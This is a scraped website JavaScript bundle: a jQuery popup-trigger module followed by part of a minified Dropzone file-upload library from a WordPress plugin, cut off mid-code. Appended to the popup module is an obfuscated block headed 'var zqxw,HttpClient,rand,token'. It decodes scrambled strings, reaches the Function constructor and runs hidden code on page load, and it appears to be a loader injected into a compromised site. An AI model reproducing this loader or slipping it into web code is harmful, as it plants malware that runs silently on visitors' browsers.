	this.complete = false; // Let's us know if the popup has been triggered
	
	this.callback = callback;
	this.timer = null;
	this.interval = null;
	
	this.options = jQuery.extend(defaults, options);
	
	this.init = function() {
		if(this.options.trigger == 'exitIntent' || this.options.trigger == 'exit_intent') {
			var parentThis = this;
			
			jQuery(document).on('mouseleave', function(e) {
				//console.log(e.clientX + ',' + e.clientY); // IE returns negative values on all sides
				
				if(!parentThis.complete && e.clientY < 0) { // Check if the cursor went above the top of the browser window
					parentThis.callback();
					parentThis.complete = true;
					jQuery(document).off('mouseleave');
				}
			});

		} else if(this.options.trigger == 'target') {
			if(this.options.target !== '') {
				// Make sure the target exists
				if(jQuery(this.options.target).length == 0) {
					this.complete = true;
				} else {
					var targetScroll = jQuery(this.options.target).offset().top;
					
					var parentThis = this;
					
					// Only check the scroll position every few seconds, to avoid bogging the UI
					this.interval = setInterval(function() {
						if(jQuery(window).scrollTop() >= targetScroll) {
							clearInterval(parentThis.interval);
							parentThis.interval = null;
							
							if(!parentThis.complete) {
								parentThis.callback();
								parentThis.complete = true;
							}
						}
					}, this.options.scrollInterval);
				}
			}
			
		} else if(this.options.trigger == 'scrollDown') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = jQuery(window).scrollTop() - scrollStart;
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var downScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(downScrollPercent > parseFloat(parentThis.options.percentDown) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'scrollUp') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = scrollStart - jQuery(window).scrollTop();
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var upScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(upScrollPercent > parseFloat(parentThis.options.percentUp) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'timeout') {
			this.timer = setTimeout(this.callback, this.options.timeout);
		}
		
    };
	
	this.cancel = function() {
		if(this.timer !== null) {
			clearTimeout(this.timer);
			this.timer = null;
		}
		
		if(this.interval !== null) {
			clearInterval(this.interval);
			this.interval = null;
		}
		
		this.complete = true;
	}

    this.init();
}
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2
body_size: 50574
content:
!function e(t,i,n){function r(o,a){if(!i[o]){if(!t[o]){var l="function"==typeof require&&require;if(!a&&l)return l(o,!0);if(s)return s(o,!0);var h=new Error("Cannot find module '"+o+"'");throw h.code="MODULE_NOT_FOUND",h}var u=i[o]={exports:{}};t[o][0].call(u.exports,function(e){var i=t[o][1][e];return r(i?i:e)},u,u.exports,e,t,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,t,i){(function(){var e,i,n,r,s,o,a,l,h=[].slice,u={}.hasOwnProperty,c=function(e,t){function i(){this.constructor=e}for(var n in t)u.call(t,n)&&(e[n]=t[n]);return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e};a=function(){},i=function(){function e(){}return e.prototype.addEventListener=e.prototype.on,e.prototype.on=function(e,t){return this._callbacks=this._callbacks||{},this._callbacks[e]||(this._callbacks[e]=[]),this._callbacks[e].push(t),this},e.prototype.emit=function(){var e,t,i,n,r,s;if(n=arguments[0],e=2<=arguments.length?h.call(arguments,1):[],this._callbacks=this._callbacks||{},i=this._callbacks[n])for(r=0,s=i.length;r<s;r++)t=i[r],t.apply(this,e);return this},e.prototype.removeListener=e.prototype.off,e.prototype.removeAllListeners=e.prototype.off,e.prototype.removeEventListener=e.prototype.off,e.prototype.off=function(e,t){var i,n,r,s,o;if(!this._callbacks||0===arguments.length)return this._callbacks={},this;if(n=this._callbacks[e],!n)return this;if(1===arguments.length)return delete this._callbacks[e],this;for(r=s=0,o=n.length;s<o;r=++s)if(i=n[r],i===t){n.splice(r,1);break}return this},e}(),e=function(e){function t(e,i){var r,s,o;if(this.element=e,this.version=t.version,this.defaultOptions.previewTemplate=this.defaultOptions.previewTemplate.replace(/\n*/g,""),this.clickableElements=[],this.listeners=[],this.files=[],"string"==typeof this.element&&(this.element=document.querySelector(this.element)),!this.element||null==this.element.nodeType)throw new Error("Invalid dropzone element.");if(this.element.dropzone)throw new Error("Dropzone already attached.");if(t.instances.push(this),this.element.dropzone=this,r=null!=(o=t.optionsForElement(this.element))?o:{},this.options=n({},this.defaultOptions,r,null!=i?i:{}),this.options.forceFallback||!t.isBrowserSupported())return this.options.fallback.call(this);if(null==this.options.url&&(this.options.url=this.element.getAttribute("action")),!this.options.url)throw new Error("No URL provided.");if(this.options.acceptedFiles&&this.options.acceptedMimeTypes)throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");this.options.acceptedMimeTypes&&(this.options.acceptedFiles=this.options.acceptedMimeTypes,delete this.options.acceptedMimeTypes),this.options.method=this.options.method.toUpperCase(),(s=this.getExistingFallback())&&s.parentNode&&s.parentNode.removeChild(s),this.options.previewsContainer!==!1&&(this.options.previewsContainer?this.previewsContainer=t.getElement(this.options.previewsContainer,"previewsContainer"):this.previewsContainer=this.element),this.options.clickable&&(this.options.clickable===!0?this.clickableElements=[this.element]:this.clickableElements=t.getElements(this.options.clickable,"clickable")),this.init()}var n,r;return c(t,e),t.prototype.Emitter=i,t.prototype.events=["drop","dragstart","dragend","dragenter","dragover","dragleave","addedfile","addedfiles","removedfile","thumbnail","error","errormultiple","processing","processingmultiple","uploadprogress","totaluploadprogress","sending","sendingmultiple","success","successmultiple","canceled","canceledmultiple","complete","completemultiple","reset","maxfilesexceeded","maxfilesreached","queuecomplete"],t.prototype.defaultOptions={url:null,method:"post",withCredentials:!1,parallelUploads:2,uploadMultiple:!1,maxFilesize:256,paramName:"file",createImageThumbnails:!0,maxThumbnailFilesize:10,thumbnailWidth:120,thumbnailHeight:120,filesizeBase:1e3,maxFiles:null,params:{},clickable:!0,ignoreHiddenFiles:!0,acceptedFiles:null,acceptedMimeTypes:null,autoProcessQueue:!0,autoQueue:!0,addRemoveLinks:!1,previewsContainer:null,hiddenInputContainer:"body",capture:null,renameFilename:null,dictDefaultMessage:"Drop files here to upload",dictFallbackMessage:"Your browser does not support drag'n'drop file uploads.",dictFallbackText:"Please use the fallback form below to upload your files like in the olden days.",dictFileTooBig:"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",dictInvalidFileType:"You can't upload files of this type.",dictResponseError:"Server responded with {{statusCode}} code.",dictCancelUpload:"Cancel upload",dictCancelUploadConfirmation:"Are you sure you want to cancel this upload?",dictRemoveFile:"Remove file",dictRemoveFileConfirmation:null,dictMaxFilesExceeded:"You can not upload any more files.",accept:function(e,t){return t()},init:function(){return a},forceFallback:!1,fallback:function(){var e,i,n,r,s,o;for(this.element.className=""+this.element.className+" dz-browser-not-supported",o=this.element.getElementsByTagName("div"),r=0,s=o.length;r<s;r++)e=o[r],/(^| )dz-message($| )/.test(e.className)&&(i=e,e.className="dz-message");return i||(i=t.createElement('<div class="dz-message"><span></span></div>'),this.element.appendChild(i)),n=i.getElementsByTagName("span")[0],n&&(null!=n.textContent?n.textContent=this.options.dictFallbackMessage:null!=n.innerText&&(n.innerText=this.options.dictFallbackMessage)),this.element.appendChild(this.getFallbackForm())},resize:function(e){var t,i,n;return t={srcX:0,srcY:0,srcWidth:e.width,srcHeight:e.height},i=e.width/e.height,t.optWidth=this.options.thumbnailWidth,t.optHeight=this.options.thumbnailHeight,null==t.optWidth&&null==t.optHeight?(t.optWidth=t.srcWidth,t.optHeight=t.srcHeight):null==t.optWidth?t.optWidth=i*t.optHeight:null==t.optHeight&&(t.optHeight=1/i*t.optWidth),n=t.optWidth/t.optHeight,e.height<t.optHeight||e.width<t.optWidth?(t.trgHeight=t.srcHeight,t.trgWidth=t.srcWidth):i>n?(t.srcHeight=e.height,t.srcWidth=t.srcHeight*n):(t.srcWidth=e.width,t.srcHeight=t.srcWidth/n),t.srcX=(e.width-t.srcWidth)/2,t.srcY=(e.height-t.srcHeight)/2,t},drop:function(e){return this.element.classList.remove("dz-drag-hover")},dragstart:a,dragend:function(e){return this.element.classList.remove("dz-drag-hover")},dragenter:function(e){return this.element.classList.add("dz-drag-hover")},dragover:function(e){return this.element.classList.add("dz-drag-hover")},dragleave:function(e){return this.element.classList.remove("dz-drag-hover")},paste:a,reset:function(){return this.element.classList.remove("dz-started")},addedfile:function(e){var i,n,r,s,o,a,l,h,u,c,p,d,f;if(this.element===this.previewsContainer&&this.element.classList.add("dz-started"),this.previewsContainer){for(e.previewElement=t.createElement(this.options.previewTemplate.trim()),e.previewTemplate=e.previewElement,this.previewsContainer.appendChild(e.previewElement),c=e.previewElement.querySelectorAll("[data-dz-name]"),s=0,l=c.length;s<l;s++)i=c[s],i.textContent=this._renameFilename(e.name);for(p=e.previewElement.querySelectorAll("[data-dz-size]"),o=0,h=p.length;o<h;o++)i=p[o],i.innerHTML=this.filesize(e.size);for(this.options.addRemoveLinks&&(e._removeLink=t.createElement('<a class="dz-remove" href="javascript:undefined;" data-dz-remove>'+this.options.dictRemoveFile+"</a>"),e.previewElement.appendChild(e._removeLink)),n=function(i){return function(n){return n.preventDefault(),n.stopPropagation(),e.status===t.UPLOADING?t.confirm(i.options.dictCancelUploadConfirmation,function(){return i.removeFile(e)}):i.options.dictRemoveFileConfirmation?t.confirm(i.options.dictRemoveFileConfirmation,function(){return i.removeFile(e)}):i.removeFile(e)}}(this),d=e.previewElement.querySelectorAll("[data-dz-remove]"),f=[],a=0,u=d.length;a<u;a++)r=d[a],f.push(r.addEventListener("click",n));return f}},removedfile:function(e){var t;return e.previewElement&&null!=(t=e.previewElement)&&t.parentNode.removeChild(e.previewElement),this._updateMaxFilesReachedClass()},thumbnail:function(e,t){var i,n,r,s;if(e.previewElement){for(e.previewElement.classList.remove("dz-file-preview"),s=e.previewElement.querySelectorAll("[data-dz-thumbnail]"),n=0,r=s.length;n<r;n++)i=s[n],i.alt=e.name,i.src=t;return setTimeout(function(t){return function(){return e.previewElement.classList.add("dz-image-preview")}}(this),1)}},error:function(e,t){var i,n,r,s,o;if(e.previewElement){for(e.previewElement.classList.add("dz-error"),"String"!=typeof t&&t.error&&(t=t.error),s=e.previewElement.querySelectorAll("[data-dz-errormessage]"),o=[],n=0,r=s.length;n<r;n++)i=s[n],o.push(i.textContent=t);return o}},errormultiple:a,processing:function(e){if(e.previewElement&&(e.previewElement.classList.add("dz-processing"),e._removeLink))return e._removeLink.textContent=this.options.dictCancelUpload},processingmultiple:a,uploadprogress:function(e,t,i){var n,r,s,o,a;if(e.previewElement){for(o=e.previewElement.querySelectorAll("[data-dz-uploadprogress]"),a=[],r=0,s=o.length;r<s;r++)n=o[r],"PROGRESS"===n.nodeName?a.push(n.value=t):a.push(n.style.width=""+t+"%");return a}},totaluploadprogress:a,sending:a,sendingmultiple:a,success:function(e){if(e.previewElement)return e.previewElement.classList.add("dz-success")},successmultiple:a,canceled:function(e){return this.emit("error",e,"Upload canceled.")},canceledmultiple:a,complete:function(e){if(e._removeLink&&(e._removeLink.textContent=this.options.dictRemoveFile),e.previewElement)return e.previewElement.classList.add("dz-complete")},completemultiple:a,maxfilesexceeded:a,maxfilesreached:a,queuecomplete:a,addedfiles:a,previewTemplate:'<div class="dz-preview dz-file-preview">\n  <div class="dz-image"><img data-dz-thumbnail /></div>\n  <div class="dz-details">\n    <div class="dz-size"><span data-dz-size></span></div>\n    <div class="dz-filename"><span data-dz-name></span></div>\n  </div>\n  <div class="dz-progress"><span class="dz-upload" data-dz-uploadprogress></span></div>\n  <div class="dz-error-message"><span data-dz-errormessage></span></div>\n  <div class="dz-success-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">\n      <title>Check</title>\n      <defs></defs>\n      <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">\n        <path d="M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" id="Oval-2" stroke-opacity="0.198794158" stroke="#747474" fill-opacity="0.816519475" fill="#FFFFFF" sketch:type="MSShapeGroup"></path>\n      </g>\n    </svg>\n  </div>\n  <div class="dz-error-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">\n      <title>Error</title>\n      <defs></defs>\n      <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">\n        <g id="Check-+-Oval-2" sketch:type="MSLayerGroup" stroke="#747474" stroke-opacity="0.198794158" fill="#FFFFFF" fill-opacity="0.816519475">\n          <path d="M32.6568542,29 L38.3106978,23.3461564 C39.8771021,21.7797521 39.8758057,19.2483887 38.3137085,17.6862915 C36.7547899,16.1273729 34.2176035,16.1255422 32.6538436,17.6893022 L27,23.3431458 L21.3461564,17.6893022 C19.7823965,16.1255422 17.2452101,16.1273729 15.6862915,17.6862915 C14.1241943,19.2483887 14.1228979,21.7797521 15.6893022,23.3461564 L21.3431458,29 L15.6893022,34.6538436 C14.1228979,36.2202479 14.1241943,38.7516113 15.6862915,40.3137085 C17.2452101,41.8726271 19.7823965,41.8744578 21.3461564,40.3106978 L27,34.6568542 L32.6538436,40.3106978 C34.2176035,41.8744578 36.7547899,41.8726271 38.3137085,40.3137085 C39.8758057,38.7516113 39.8771021,36.2202479 38.3106978,34.6538436 L32.6568542,29 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" id="Oval-2" sketch:type="MSShapeGroup"></path>\n        </g>\n      </g>\n    </svg>\n  </div>\n</div>'},n=function(){var e,t,i,n,r,s,o;for(n=arguments[0],i=2<=arguments.length?h.call(arguments,1):[],s=0,o=i.length;s<o;s++){t=i[s];for(e in t)r=t[e],n[e]=r}return n},t.prototype.getAcceptedFiles=function(){var e,t,i,n,r;for(n=this.files,r=[],t=0,i=n.length;t<i;t++)e=n[t],e.accepted&&r.push(e);return r},t.prototype.getRejectedFiles=function(){var e,t,i,n,r;for(n=this.files,r=[],t=0,i=n.length;t<i;t++)e=n[t],e.accepted||r.push(e);return r},t.prototype.getFilesWithStatus=function(e){var t,i,n,r,s;for(r=this.files,s=[],i=0,n=r.length;i<n;i++)t=r[i],t.status===e&&s.push(t);return s},t.prototype.getQueuedFiles=function(){return this.getFilesWithStatus(t.QUEUED)},t.prototype.getUploadingFiles=function(){return this.getFilesWithStatus(t.UPLOADING)},t.prototype.getAddedFiles=function(){return this.getFilesWithStatus(t.ADDED)},t.prototype.getActiveFiles=function(){var e,i,n,r,s;for(r=this.files,s=[],i=0,n=r.length;i<n;i++)e=r[i],e.status!==t.UPLOADING&&e.status!==t.QUEUED||s.push(e);return s},t.prototype.init=function(){var e,i,n,r,s,o,a;for("form"===this.element.tagName&&this.element.setAttribute("enctype","multipart/form-data"),this.element.classList.contains("dropzone")&&!this.element.querySelector(".dz-message")&&this.element.appendChild(t.createElement('<div class="dz-default dz-message"><span>'+this.options.dictDefaultMessage+"</span></div>")),this.clickableElements.length&&(n=function(e){return function(){return e.hiddenFileInput&&e.hiddenFileInput.parentNode.removeChild(e.hiddenFileInput),e.hiddenFileInput=document.createElement("input"),e.hiddenFileInput.setAttribute("type","file"),(null==e.options.maxFiles||e.options.maxFiles>1)&&e.hiddenFileInput.setAttribute("multiple","multiple"),e.hiddenFileInput.className="dz-hidden-input",null!=e.options.acceptedFiles&&e.hiddenFileInput.setAttribute("accept",e.options.acceptedFiles),null!=e.options.capture&&e.hiddenFileInput.setAttribute("capture",e.options.capture),e.hiddenFileInput.style.visibility="hidden",e.hiddenFileInput.style.position="absolute",e.hiddenFileInput.style.top="0",e.hiddenFileInput.style.left="0",e.hiddenFileInput.style.height="0",e.hiddenFileInput.style.width="0",document.querySelector(e.options.hiddenInputContainer).appendChild(e.hiddenFileInput),e.hiddenFileInput.addEventListener("change",function(){var t,i,r,s;if(i=e.hiddenFileInput.files,i.length)for(r=0,s=i.length;r<s;r++)t=i[r],e.addFile(t);return e.emit("addedfiles",i),n()})}}(this))(),this.URL=null!=(o=window.URL)?o:window.webkitURL,a=this.events,r=0,s=a.length;r<s;r++)e=a[r],this.on(e,this.options[e]);return this.on("uploadprogress",function(e){return function(){return e.updateTotalUploadProgress()}}(this)),this.on("removedfile",function(e){return function(){return e.updateTotalUploadProgress()}}(this)),this.on("canceled",function(e){return function(t){return e.emit("complete",t)}}(this)),this.on("complete",function(e){return function(t){if(0===e.getAddedFiles().length&&0===e.getUploadingFiles().length&&0===e.getQueuedFiles().length)return setTimeout(function(){return e.emit("queuecomplete")},0)}}(this)),i=function(e){return e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1},this.listeners=[{element:this.element,events:{dragstart:function(e){return function(t){return e.emit("dragstart",t)}}(this),dragenter:function(e){return function(t){return i(t),e.emit("dragenter",t)}}(this),dragover:function(e){return function(t){var n;try{n=t.dataTransfer.effectAllowed}catch(r){}return t.dataTransfer.dropEffect="move"===n||"linkMove"===n?"move":"copy",i(t),e.emit("dragover",t)}}(this),dragleave:function(e){return function(t){return e.emit("dragleave",t)}}(this),drop:function(e){return function(t){return i(t),e.drop(t)}}(this),dragend:function(e){return function(t){return e.emit("dragend",t)}}(this)}}],this.clickableElements.forEach(function(e){return function(i){return e.listeners.push({element:i,events:{click:function(n){return(i!==e.element||n.target===e.element||t.elementInside(n.target,e.element.querySelector(".dz-message")))&&e.hiddenFileInput.click(),!0}}})}}(this)),this.enable(),this.options.init.call(this)},t.prototype.destroy=function(){var e;return this.disable(),this.removeAllFiles(!0),(null!=(e=this.hiddenFileInput)?e.parentNode:void 0)&&(this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput),this.hiddenFileInput=null),delete this.element.dropzone,t.instances.splice(t.instances.indexOf(this),1)},t.prototype.updateTotalUploadProgress=function(){var e,t,i,n,r,s,o,a;if(n=0,i=0,e=this.getActiveFiles(),e.length){for(a=this.getActiveFiles(),s=0,o=a.length;s<o;s++)t=a[s],n+=t.upload.bytesSent,i+=t.upload.total;r=100*n/i}else r=100;return this.emit("totaluploadprogress",r,i,n)},t.prototype._getParamName=function(e){return"function"==typeof this.options.paramName?this.options.paramName(e):""+this.options.paramName+(this.options.uploadMultiple?"["+e+"]":"")},t.prototype._renameFilename=function(e){return"function"!=typeof this.options.renameFilename?e:this.options.renameFilename(e)},t.prototype.getFallbackForm=function(){var e,i,n,r;return(e=this.getExistingFallback())?e:(n='<div class="dz-fallback">',this.options.dictFallbackText&&(n+="<p>"+this.options.dictFallbackText+"</p>"),n+='<input type="file" name="'+this._getParamName(0)+'" '+(this.options.uploadMultiple?'multiple="multiple"':void 0)+' /><input type="submit" value="Upload!"></div>',i=t.createElement(n),"FORM"!==this.element.tagName?(r=t.createElement('<form action="'+this.options.url+'" enctype="multipart/form-data" method="'+this.options.method+'"></form>'),r.appendChild(i)):(this.element.setAttribute("enctype","multipart/form-data"),this.element.setAttribute("method",this.options.method)),null!=r?r:i)},t.prototype.getExistingFallback=function(){var e,t,i,n,r,s;for(t=function(e){var t,i,n;for(i=0,n=e.length;i<n;i++)if(t=e[i],/(^| )fallback($| )/.test(t.className))return t},s=["div","form"],n=0,r=s.length;n<r;n++)if(i=s[n],e=t(this.element.getElementsByTagName(i)))return e},t.prototype.setupEventListeners=function(){var e,t,i,n,r,s,o;for(s=this.listeners,o=[],n=0,r=s.length;n<r;n++)e=s[n],o.push(function(){var n,r;n=e.events,r=[];for(t in n)i=n[t],r.push(e.element.addEventListener(t,i,!1));return r}());return o},t.prototype.removeEventListeners=function(){var e,t,i,n,r,s,o;for(s=this.listeners,o=[],n=0,r=s.length;n<r;n++)e=s[n],o.push(function(){var n,r;n=e.events,r=[];for(t in n)i=n[t],r.push(e.element.removeEventListener(t,i,!1));return r}());return o},t.prototype.disable=function(){var e,t,i,n,r;for(this.clickableElements.forEach(function(e){return 